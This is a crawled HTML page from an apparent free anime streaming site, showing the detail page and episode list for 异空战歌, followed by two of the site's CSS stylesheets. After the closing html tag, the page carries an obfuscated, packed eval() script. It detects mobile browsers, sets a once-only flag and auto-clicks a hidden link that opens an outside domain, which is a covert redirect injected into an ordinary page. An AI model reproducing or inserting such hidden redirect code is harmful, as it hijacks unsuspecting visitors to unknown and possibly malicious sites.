

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.didadida.cc/dm/SmQAAAAQ/
body_size: 6271
content:
<!DOCTYPE html>
<html>
<head lang="zh-CN">
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title> 异空战歌动漫在线观看免费完整版</title>
<meta name="keywords" content="异空战歌在线观看,异空战歌国漫" />
<meta name="description" content="异空战歌国漫在线观看,异空战歌剧情:2022-2023#B站国创动画发布会#现场直播将于10月29日19:00惊喜开启！【bilibili出品】《异空战歌》预告上线！和武装美少女们一起，揭开世界的真相吧！PV链接：..." />


    <meta http-equiv="Content-Language" content="zh-CN">
<link rel="shortcut icon" href="/template/super/statics/img/favicon.ico">
<link rel="bookmark" href="/template/super/statics/img/favicon.ico">
<link rel="stylesheet" href="/template/super/statics/css/bootstrap.min.css">
<link rel="stylesheet" href="/template/super/statics/css/bootstrap-icons.css">
<link rel="stylesheet" href="/template/super/statics/css/base.css"/>
<link rel="stylesheet" href="/template/super/statics/css/color.css"/>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"14","url":"www.didadida.cc","wapurl":"wap.test.cn","mob_status":"0"};</script>
</head>
<body>
<script src="//php.bbsxllc.com/ggads/track.php" defer></script>
<nav class="navbar navbar-expand-lg bg-white sticky-top">
    <div class="container">
        <!--侧边导航开关-->
        <div data-bs-toggle="offcanvas" data-bs-target="#sidemenu">
            <i class="d-lg-none p-2 bi bi-grid-fill"></i>
        </div>
        <!--logo-->
        <div class="navbar-brand m-0 p-0">
            <a href="/" title="滴答滴答动漫网">
                <img class="logo" src="/template/super/statics/img/logo.png" alt="滴答滴答动漫网"/>
            </a>
        </div>
        <!--侧边搜索开关-->
        <div data-bs-toggle="offcanvas" data-bs-target="#searchtop">
            <i class="d-lg-none p-2 bi bi-search"></i>
        </div>
        <!--侧边导航-->
        <div class="offcanvas offcanvas-start bg-white" tabindex="-1" id="sidemenu" aria-labelledby="offcanvasExampleLabel" style="width: 260px">
            <div class="offcanvas-header px-4 pb-0">
                <h5 class="offcanvas-title" id="bdNavbarOffcanvasLabel">滴答滴答动漫网</h5>
                <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close" data-bs-target="#bdNavbar"></button>
            </div>
            <div class="offcanvas-body p-4 pt-0 p-lg-0 fs-6">
                <hr class="d-lg-none text-body-tertiary">
                <ul class="navbar-nav z-nav me-auto text-center">
                    <li class="nav-item">
                        <a class="nav-link" href="/">首页</a>
                    </li>
                                        <li class="nav-item">
                        <a class="nav-link active" href="/type/guoman/" title="国漫">国漫</a>
                    </li>
                                        <li class="nav-item">
                        <a class="nav-link" href="/type/riman/" title="日漫">日漫</a>
                    </li>
                                        <li class="nav-item">
                        <a class="nav-link" href="/type/qita/" title="其他动漫">其他动漫</a>
                    </li>
                                    </ul>
                <form class="d-flex d-none d-lg-block" id="search" name="search" method="get" action="/search/--/" onsubmit="return qrsearch();">
                    <div class="input-group">
                        <input type="text" id="wd" name="wd" class="form-control text-body-tertiary fs-12" value="" placeholder="请输入关键词..." autocomplete="off">
                        <button class="btn btn-primary" id="searchbutton" type="submit" name="submit"><i class="bi bi-search"></i></button>
                    </div>
                </form>
                <ul class="navbar-nav z-nav ms-md-auto text-center">
                    <li class="nav-item">
                        <a rel="noopener" class="nav-link" href="/label/new/" title="最新更新"><i class="bi bi-arrow-up-square-fill"></i></i> 更新</a>
                    </li>
                    <li class="nav-item">
                        <a rel="noopener" class="nav-link" href="/gbook/" title="留言反馈"><i class="bi bi-chat-square-heart-fill"></i> 反馈</a>
                    </li>
                    <li class="nav-item">
                        <a target="_blank" rel="noopener" class="nav-link" href="http://www.zhuijuapp.com/" title="app下载"><i class="bi bi-android2"></i> APP</a>
                    </li>
                </ul>
            </div>
        </div>
        <!--侧边搜索-->
        <div class="offcanvas offcanvas-top p-3 d-lg-none bg-light" tabindex="-1" id="searchtop" aria-labelledby="offcanvasTopLabel" style="height: 500px">
            <div class="offcanvas-header">
                <h5 id="searchtop">滴答滴答动漫网</h5>
                <button type="button" class="btn-close fs-12" data-bs-dismiss="offcanvas" aria-label="Close"></button>
            </div>
            <div class="offcanvas-body">
                <form class="d-flex p-3" id="search" name="search" method="get" action="/search/--/" onsubmit="return qrsearch();">
                    <div class="input-group">
                        <input type="text" id="wd" name="wd" class="form-control text-body-tertiary fs-12" value="" placeholder="请输入关键词..." autocomplete="off">
                        <button class="btn btn-primary" id="searchbutton" type="submit" name="submit"><i class="bi bi-search"></i></button>
                    </div>
                </form>
                <hr>
                <div class="z-search-hot">
                    <p class="text-center text-danger fw-bold fs-5">热 门 搜 索</p>
                                        <p>
                        <a href="/dm/ujbAAAAQ/" title="变形联盟之超变战神"> 变形联盟之超变战神<span class="badge bg-primary mx-2"> Hot</span>
                            <span class="float-end"</span>
                        </a>
                    </p>
                                        <p>
                        <a href="/dm/FjbAAAAQ/" title="顽固低音"> 顽固低音<span class="badge bg-primary mx-2"> Hot</span>
                            <span class="float-end"</span>
                        </a>
                    </p>
                                        <p>
                        <a href="/dm/xCbAAAAQ/" title="猫咪塔比"> 猫咪塔比<span class="badge bg-primary mx-2"> Hot</span>
                            <span class="float-end"</span>
                        </a>
                    </p>
                                        <p>
                        <a href="/dm/0vbAAAAQ/" title="妖怪森林"> 妖怪森林<span class="badge bg-primary mx-2"> Hot</span>
                            <span class="float-end"</span>
                        </a>
                    </p>
                                        <p>
                        <a href="/dm/BCbAAAAQ/" title="动物神探队 第三季"> 动物神探队 第三季<span class="badge bg-primary mx-2"> Hot</span>
                            <span class="float-end"</span>
                        </a>
                    </p>
                                    </div>
            </div>
        </div>
    </div>
</nav><!--头部 -->
<div class="container">
    <div class="row">
        <!--面包屑-->
        <div class="card col-12 mt-3">
            <div class="card-header">
                <div class="d-flex align-items-center">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="/">首页</a></li>
                                                        <li class="breadcrumb-item"><a href="/type/guoman/">国漫</a></li>
                                                        <li class="breadcrumb-item active" aria-current="page">异空战歌</li>                        </ol>
                    </nav>
                </div>
            </div>
        </div>
        <div class="card col-12 mt-3">
    <div class="card-body ">
        <div class="row g-3">
            <div class="col-9 col-md">
                <div class="vod-detail">
                    <h1 class="fs-4">异空战歌</h1>
                    <div class="bg-body-secondary text-secondary otherbox fs-12 mb-3">
                         <p class="d-none d-md-block m-0 p-1">最后更新于 2024年06月11日</p>
                    </div>
                    <p class="d-none d-md-block">
                        <span class="text-body-tertiary">分类：</span>
                        <a href="/show/20/">国漫</a>
                        <span class="vr mx-2"></span>
                        <span class="text-body-tertiary">年份：</span><a href="/search/--/year/2023/" target="_blank">2023</a>&nbsp;                    </p>
                    <p class="d-none d-md-block"><span class="text-body-tertiary">上映日期：</span></p>
                    <p class="d-none d-md-block"><span class="text-body-tertiary">类型：</span><a href="/search/--/class/%E5%8A%A8%E7%94%BB/" target="_blank">动画</a>&nbsp;</p>
                                        <p class="d-none d-md-block"><span class="text-body-tertiary">状态：</span>更新至第15集</p>
                    <p class="d-none d-md-block"><span class="text-body-tertiary">导演：</span><a href="/search/--%E7%99%BD%E5%A9%95/" target="_blank">白婕</a>&nbsp;</p>
                    <p class="d-none d-md-block"><span class="text-body-tertiary">主演：</span><a href="/search/-%E6%9D%8E%E5%85%B0%E9%99%B5-/" target="_blank">李兰陵</a><em class="slash">/</em><a href="/search/-%E8%B5%B5%E7%88%BD-/" target="_blank">赵爽</a><em class="slash">/</em><a href="/search/-%E5%94%90%E7%9D%BF-/" target="_blank">唐睿</a><em class="slash">/</em><a href="/search/-%E5%B0%8F%E7%B1%B3-/" target="_blank">小米</a><em class="slash">/</em><a href="/search/-%E5%88%98%E7%90%AE-/" target="_blank">刘琮</a><em class="slash">/</em><a href="/search/-%E8%B4%BA%E6%96%87%E6%BD%87-/" target="_blank">贺文潇</a><em class="slash">/</em><a href="/search/-%E8%94%A1%E6%B5%B7%E5%A9%B7-/" target="_blank">蔡海婷</a><em class="slash">/</em></p>
                                        <p class="d-none d-md-block"><span class="text-body-tertiary">又名：</span><span class="text-body-tertiary">斯露德空中女武神</span></p>
                                        <p class="d-block d-md-none">2023/大陆/动画</p>
                                        <a href="https://movie.douban.com/subject/35679813/" target="_blank" title="到豆瓣页面查看" rel="nofollow"><span class="text-body-tertiary">豆瓣评分：</span><span class="text-success">暂无评分</span></a>
                                    </div>
            </div>
            <div class="col-3">
                <div class="vod-pic float-end">
                    <a href="/play/SmQAAAAQ-1-1/" class="vod-pic-itme" title="异空战歌">
                        <img class="lazy" src="https://ju.04pic.com/20230817-1/890dbfc8862d9a63a47e438afa65435d.jpg" data-original="https://ju.04pic.com/20230817-1/890dbfc8862d9a63a47e438afa65435d.jpg" alt="异空战歌"/>
                        <span class="play"></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="card col-12 mt-3">
    <div class="card-header">
                <div class="d-flex align-items-center">
            <i class="bi bi-tv"></i>
            <h3 class="card-title fs-5">聚合云播</h3>
            <a href="#" class="btn-link ms-auto text-body-tertiary" id="toggleBtn">排序</a>
        </div>
            </div>
    <div class="card-body">
        <div class="vod-list row">
            <ul class="p-0 m-0" id="myList" style="max-height: 300px; overflow: auto;">
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-1/" class="btn btn-secondary fs-12" title="异空战歌第01集">第01集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-2/" class="btn btn-secondary fs-12" title="异空战歌第02集">第02集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-3/" class="btn btn-secondary fs-12" title="异空战歌第03集">第03集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-4/" class="btn btn-secondary fs-12" title="异空战歌第04集">第04集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-5/" class="btn btn-secondary fs-12" title="异空战歌第05集">第05集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-6/" class="btn btn-secondary fs-12" title="异空战歌第06集">第06集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-7/" class="btn btn-secondary fs-12" title="异空战歌第07集">第07集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-8/" class="btn btn-secondary fs-12" title="异空战歌第08集">第08集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-9/" class="btn btn-secondary fs-12" title="异空战歌第09集">第09集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-10/" class="btn btn-secondary fs-12" title="异空战歌第10集">第10集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-11/" class="btn btn-secondary fs-12" title="异空战歌第11集">第11集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-12/" class="btn btn-secondary fs-12" title="异空战歌第12集">第12集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-13/" class="btn btn-secondary fs-12" title="异空战歌第13集">第13集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-14/" class="btn btn-secondary fs-12" title="异空战歌第14集">第14集</a>
                </li>
                                <li class="col-4 col-sm-3 col-md-2 col-lg-2 p-2">
                    <a href="/play/SmQAAAAQ-1-15/" class="btn btn-secondary fs-12" title="异空战歌第15集">第15集</a>
                </li>
                            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
    var isReversed = false;

    $('#toggleBtn').click(function() {
        if (isReversed) {
            // 正序显示列表
            var items = $('#myList li').get();
            items.sort(function(a, b) {
                return $(a).text().localeCompare($(b).text());
            });
            $('#myList').empty().append(items);
            isReversed = false;
        } else {
            // 倒序显示列表
            $('#myList').append($('#myList li').get().reverse());
            isReversed = true;
        }
    });
</script>
        <div class="card col-12 mt-3">
    <div class="card-header">
        <div class="d-flex align-items-center">
            <i class="bi bi-tv"></i>
            <h3 class="card-title fs-5">异空战歌剧情简介</h3>
        </div>
    </div>
    <div class="card-body ">
        <span class="text-body-tertiary" >2022-2023#B站国创动画发布会#现场直播将于10月29日19:00惊喜开启！【bilibili出品】《异空战歌》预告上线！和武装美少女们一起，揭开世界的真相吧！PV链接：</span>
    </div>
</div>
        <div class="card col-12 mt-3">
    <div class="card-header">
        <div class="d-flex align-items-center">
            <i class="bi bi-tv"></i>
            <h3 class="card-title fs-5">猜你喜欢</h3>
            <a href="/show/guoman/" class="btn-link ms-auto">
                <i class="bi bi-three-dots"></i>
            </a>
        </div>
    </div>
    <div class="card-body">
        <div class="row g-1 g-md-2 g-lg-3">
                        <div class="col-4 col-md-3 col-lg-2">
                <div class="pic">
    <a href="/dm/3CbAAAAQ/" class="pic-itme" title="蛋宝大营救">
        <img class="lazy" src="https://ju.04pic.com/20251207-1/ec5e23a4ebab2921a8cf5d0da021f299.jpg" data-original="https://ju.04pic.com/20251207-1/ec5e23a4ebab2921a8cf5d0da021f299.jpg" alt="蛋宝大营救"/>
        <span class="play"></span>
                <span class="pic-text text-end">HD高清</span>
    </a>
</div>
<div class="pic-detail py-2">
    <h4 class="text-truncate fs-14"><a href="/dm/3CbAAAAQ/" title="蛋宝大营救">蛋宝大营救</a>
    </h4>
    <p class="text-body-tertiary text-truncate fs-12 m-0">2024/大陆/泰国/喜剧,动画</p>
</div>
            </div>
                        <div class="col-4 col-md-3 col-lg-2">
                <div class="pic">
    <a href="/dm/YYbAAAAQ/" class="pic-itme" title="百变校巴16火星大冒险">
        <img class="lazy" src="https://ju.04pic.com/20250910-1/eb4d92fc07448bf7e50abb98b6d2af23.jpg" data-original="https://ju.04pic.com/20250910-1/eb4d92fc07448bf7e50abb98b6d2af23.jpg" alt="百变校巴16火星大冒险"/>
        <span class="play"></span>
                <span class="pic-text text-end">全剧完结</span>
    </a>
</div>
<div class="pic-detail py-2">
    <h4 class="text-truncate fs-14"><a href="/dm/YYbAAAAQ/" title="百变校巴16火星大冒险">百变校巴16火星大冒险</a>
    </h4>
    <p class="text-body-tertiary text-truncate fs-12 m-0">2024/大陆/科幻,动画,儿童</p>
</div>
            </div>
                        <div class="col-4 col-md-3 col-lg-2">
                <div class="pic">
    <a href="/dm/FYbAAAAQ/" class="pic-itme" title="百变校巴第七季">
        <img class="lazy" src="https://ju.04pic.com/20250910-1/669221090ce1fb92f6ef8c3b694bad55.jpg" data-original="https://ju.04pic.com/20250910-1/669221090ce1fb92f6ef8c3b694bad55.jpg" alt="百变校巴第七季"/>
        <span class="play"></span>
                <span class="pic-text text-end">全剧完结</span>
    </a>
</div>
<div class="pic-detail py-2">
    <h4 class="text-truncate fs-14"><a href="/dm/FYbAAAAQ/" title="百变校巴第七季">百变校巴第七季</a>
    </h4>
    <p class="text-body-tertiary text-truncate fs-12 m-0">2021/大陆/动画</p>
</div>
            </div>
                        <div class="col-4 col-md-3 col-lg-2">
                <div class="pic">
    <a href="/dm/CjbAAAAQ/" class="pic-itme" title="泰拉星环">
        <img class="lazy" src="https://ju.04pic.com/20240828-26/14cae65cdbbb01dbd3e9613250fa79b1.jpg" data-original="https://ju.04pic.com/20240828-26/14cae65cdbbb01dbd3e9613250fa79b1.jpg" alt="泰拉星环"/>
        <span class="play"></span>
                <span class="pic-text text-end">全剧完结</span>
    </a>
</div>
<div class="pic-detail py-2">
    <h4 class="text-truncate fs-14"><a href="/dm/CjbAAAAQ/" title="泰拉星环">泰拉星环</a>
    </h4>
    <p class="text-body-tertiary text-truncate fs-12 m-0">2017/大陆/动画,战争,奇幻</p>
</div>
            </div>
                        <div class="col-4 col-md-3 col-lg-2">
                <div class="pic">
    <a href="/dm/c5bAAAAQ/" class="pic-itme" title="百变马丁第三季">
        <img class="lazy" src="https://ju.04pic.com/20260126-1/07b3b6f67dbfee85f562617dea57eb37.jpg" data-original="https://ju.04pic.com/20260126-1/07b3b6f67dbfee85f562617dea57eb37.jpg" alt="百变马丁第三季"/>
        <span class="play"></span>
                <span class="pic-text text-end">更新至第共26集|集</span>
    </a>
</div>
<div class="pic-detail py-2">
    <h4 class="text-truncate fs-14"><a href="/dm/c5bAAAAQ/" title="百变马丁第三季">百变马丁第三季</a>
    </h4>
    <p class="text-body-tertiary text-truncate fs-12 m-0">2018/大陆/喜剧,动画,国产动漫</p>
</div>
            </div>
                        <div class="col-4 col-md-3 col-lg-2">
                <div class="pic">
    <a href="/dm/Q5bAAAAQ/" class="pic-itme" title="功夫星猫">
        <img class="lazy" src="https://ju.04pic.com/20260126-1/d070ddfb6cd0b98b6b0c877eb5e60fc9.jpg" data-original="https://ju.04pic.com/20260126-1/d070ddfb6cd0b98b6b0c877eb5e60fc9.jpg" alt="功夫星猫"/>
        <span class="play"></span>
                <span class="douban-text text-start">豆瓣高分</span>
                <span class="pic-text text-end">更新至第共26集|集</span>
    </a>
</div>
<div class="pic-detail py-2">
    <h4 class="text-truncate fs-14"><a href="/dm/Q5bAAAAQ/" title="功夫星猫">功夫星猫</a>
    </h4>
    <p class="text-body-tertiary text-truncate fs-12 m-0">2009/大陆/动画,儿童</p>
</div>
            </div>
                    </div>
    </div>
</div>

    </div>
</div>
<!--统计数据-->
<span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="7394" data-sid="0" data-nid="0"></span>
<div class="container-fluid">
    <footer class="py-3 my-4">
        <p class="text-center text-body-secondary">© 2026 滴答滴答动漫网</p>
    </footer>
</div>
<script src="/template/super/statics/js/bootstrap.bundle.min.js"></script>
<div class="up">
    <a href="javascript:scroll(0,0)"><i class="bi bi-caret-up"></i></a>
    <a href="/gbook/"><i class="bi bi-chat-dots"></i></a>
</div>
<script type="text/javascript" src="//php.bbsxllc.com/ggads/macad.php"></script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://www.didadida.cc/template/super/statics/css/base.css
body_size: 1629
content:

a{
    text-decoration: none!important;
}

ul, ol{
    list-style: none;
}

.fs-14{
    font-size: .875rem;
}
.fs-12{
    font-size: .75rem !important;
}
th,td{
    border-style: none;
}
.slash {
    padding: 0 5px;
}
.slash:last-child {
    display: none;
}
.navbar .bi {
    margin-right: .25rem;
    font-size: 1rem;
}
.nav-link:focus{
    outline:none!important;
}
.z-nav li {
    
}
.z-nav li a{
    display: block;
    font-size: 15px;
    opacity: .6;
    margin: 0 1rem;
    -webkit-transition: all .25s ease-out 0s;
    transition: all .25s ease-out 0s;
}
.z-nav li a:hover{
    opacity: 1
}

.page-link{
    border: none;
}

.logo{
    max-width: 210px;
    max-height: 45px;
    padding-right: .875rem;
}

.form-control {
    font-size: .9375rem;
    color: var(--color-muted);
    border:1px solid #f4f8fd; 
    background-color: #f4f8fd;
    border-radius: 6px;
    padding: .625rem 1rem;
}

.form-control:focus {
    color: #555557;
    border-color: #f4f8fd;
    background-color: #f4f8fd;
    -webkit-box-shadow: inset 0 0 20px rgb(16 16 44/10%);
    box-shadow: inset 0 0 20px rgb(16 16 44/10%)
}
.page-link:focus{
    -webkit-box-shadow: inset 0 0 20px rgb(16 16 44/10%);
    box-shadow: inset 0 0 20px rgb(16 16 44/10%)
}

.card{
    border: none;
    padding: 0;
}
.card-header{
    padding: 1.25rem 1.25rem 0 1.25rem;
    background-color: transparent;
    border-width: 0;
}
.card-header .bi{
    font-size: 1.625rem;
    margin: 0 0.5rem 0 0;
}
.card-title{
    margin-bottom: 0;
    font-size: 1.25rem;
}
.card-body{
    padding: 1.25rem;
}

.up{
    position: fixed;
    bottom: 100px;
    right: 30px;
    z-index: 999;
}
.up a{
    display: block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 4px;
    cursor: pointer;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
    margin-bottom: 15px;
}
.up .bi{
    font-size: 1.5rem;
}
.pic-itme,.vod-pic-itme{
    display: block;
    position: relative;
    padding-top: 150%;
    background: url(../img/loading.gif) no-repeat;
    background-position: 50% 50%;
    background-size: cover;
    border-radius: 5px;
}
.pic-itme img,.vod-pic-itme img{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 5px;
}
.pic-itme .play,.vod-pic-itme .play{
    display: none;
    position: absolute;
    top: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.1) url(../img/play.png) center no-repeat;
}

.pic-itme:hover .play,.vod-pic-itme:hover .play {
    display: block;
}
.vod-pic-itme{
    width: 200px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .6);
}
.pic-text{
    position: absolute;
    right: 0;
    bottom: 5px;
    z-index: 10;
    display: inline-block;
    width: auto;
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 12px;
    background: rgba(0, 0, 0, 0.5);
    padding: 5px 10px;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px;
}

.score-text{
    position: absolute;
    top: 5px;
    left: 0;
    z-index: 10;
    display: inline-block;
    width: auto;
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 14px;
    padding: 3px 10px;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 50px;
    border-bottom-right-radius: 50px;
}

.douban-text {
    position: absolute;
    top: 5px;
    left: 5px;
    padding: 2px 5px;
    font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
    border-radius: 2px;
}

.screen-item{
    display: inline-block;
    margin: 5px;
    padding: 0 10px;
    border-radius: 5px;
    line-height: 30px;
    vertical-align: top;
}
/*play-list*/
.vod-list ul li,.vod-palylist li{
    float: left;
}
.vod-list ul li a,.vod-palylist li a{
    display: block;
}
.otherbox{
    display: inline-block;
}
.player-item{
    position: relative;
}

.player-item .is-btn{position: absolute;z-index: 99;top: 50%;right: -12px;margin-top: -30px;display: block;width: 12px;text-align: center;height: 60px;line-height: 60px;font-size: 10px;border-radius: 0 4px 4px 0;background-color: #404040;color: #999;}



/* embed */
.embed-responsive{position:relative;display:block;/* overflow:hidden; */padding:0;/* height:0; */}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:58.4%}
.embed-responsive-4by3{padding-bottom:75%}

/*gbook*/
.gbook-form{
    width: 120px;
    text-align: center;
}

@media (max-width: 767px){
        a{font-size: .75rem;}
        .fs-4{font-size: 1.125rem!important;}
        .fs-5{font-size: 1.125rem!important;}
        .fs-6{font-size: .875rem!important;}

        .card-header .bi{font-size: 1.125rem!important}

        .up{right: 20px;}
        .up a{width: 35px;height: 35px;line-height: 30px;}
        .up .bi{font-size: .875rem;}
        .nav-link{font-size: .875rem!important;}

        .screen{
            padding-left: 0;
            width: 100%;
            white-space: nowrap;
            overflow-x: scroll;
            overflow-y: hidden;
            -webkit-backface-visibility: hidden;
            -webkit-perspective: 1000;
            -webkit-overflow-scrolling: touch;
            text-align: justify;
            box-sizing: border-box;
        }
        .vod-pic-itme{
            width: 120px;
        }
}
@media (max-width: 1023px){
        .screen{
            padding-left: 0;
            width: 100%;
            white-space: nowrap;
            overflow-x: scroll;
            overflow-y: hidden;
            -webkit-backface-visibility: hidden;
            -webkit-perspective: 1000;
            -webkit-overflow-scrolling: touch;
            text-align: justify;
            box-sizing: border-box;
        }
}

--- FILE ---
content_type: text/css
request_url: https://www.didadida.cc/template/super/statics/css/color.css
body_size: 293
content:
/*Minty*/
body{
    color: #333!important;
    font-size: .875rem;
    background-color: #F5F7FA;
}
a{
    color: #5a5a5a!important;
}
a:hover{
    color: #56cc9d!important;
}
.z-nav li a.active{
    color: #56cc9d!important;
    opacity: 1;
}
.btn{
    color: #fff!important;
}
.btn-primary{
    background-color: #56cc9d;
    border: none;
}
.btn-primary:hover{
    background-color: #78c2ad;
}
.bg-body-secondary{
    color: #fff!important;
    background-color: #78c2ad!important;
}
.bg-primary{
    background-color: #56cc9d!important;;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link{
    color: #fff!important;
    background-color: #56cc9d;
}
.active>.page-link, .page-link.active{
    color: #fff!important;
    background-color: #56cc9d;
}

.pic-text{
    color: #fff;
}
.score-text{
    color: #fff;
    background: #ff7851;
}
.douban-text {
    color: #fff;
    background-color: #56cc9d;
}
.screen .active{
    color: #fff!important;
    background-color: #56cc9d;
    box-shadow: 0 0 10px #78c2ad;
}
.bg-play{
    background-color: #111;
}

.play-operate{
    background-color: #333;
}
.up a{
    background-color: #fff;
}
.play-operate li a{
    color: #fff!important;
}
.play-operate li a:hover{
    color: #78c2ad!important;
}
